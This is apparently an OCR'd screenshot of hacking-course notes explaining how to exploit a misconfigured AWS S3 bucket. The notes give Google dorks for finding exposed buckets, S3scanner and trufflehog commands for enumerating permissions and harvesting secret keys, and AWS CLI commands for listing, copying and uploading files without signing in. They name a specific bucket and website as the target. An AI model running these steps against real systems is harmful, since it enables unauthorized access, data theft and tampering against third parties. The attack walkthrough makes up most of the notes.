 AutoSave Off Demo • Saved to \\vhack\Core Files Search VA
File Home Insert Draw Design Layout References Mailings Review View Help Comments Editing Share
Paste
Cut
Copy
Format Painter
Clipboard
Calibri (Body) 11
Font
Paragraph
Normal No Spacing Heading 1 Heading 2 Title
Styles
Find
Replace
Select
Editing
Add-ins
Add-ins
V_HACK
Misconfigured Cloud Storage – S3 Bucket
Description:
Cloud storage services allow web applications and services to store and access objects in the storage
service. Improper access control configuration, however, may lead to the exposure of sensitive
information, data tampering, or unauthorized access.
A known example is where an Amazon S3 bucket is misconfigured. By default, all S3 buckets are
private and can be accessed only by users who are explicitly granted access.
Steps:
1) Hunt for s3 bucket using Dork and Spidering using Burp
2) Use Enumeration Tool and AWS CLI tool to attack
Attacks
Sub
Modules
Endpoint / Target
Tool/Method
Tool Notes
Cloud Storage
Misconfiguration
AWS– S3
bookmyhrsp.s3
https://hsrprto.in/
Manual and
Tool Based
S3scanner
slurp
Aws cli
trufflehog
Example:
1) Dorks:
site:http://s3.amazonaws.com intitle:index.of.bucket
site:http://amazonaws.com inurl:".s3.amazonaws.com/"
site:.s3.amazonaws.com "Company"
V_HACK
2)Enumerate - Object & Bucket Permission:
S3scanner -bucket bookmyhrsp
3) Scanning Secret Keys in - S3 bucket:
To scan a bucket, simply pass the name of the bucket to the --bucket argument like so:
trufflehog s3 --bucket=Name
trufflehog s3 --bucket=bookmyhrsp
Exploit the Misconfiguration
Manual Method:
https://bookmyhrsp.s3.ap-south-1.amazonaws.com
Tool Method:
1) List file
a. aws s3 ls s3://bookmyhrsp --no-sign-request
2) Copy
a. cp __ ./
3) Upload
aws s3 cp arbitrary-file s3://bucket-name/path-to-save
Targets:
Page 2 of 3 428 words English (India) Accessibility: Investigate Focus Udemy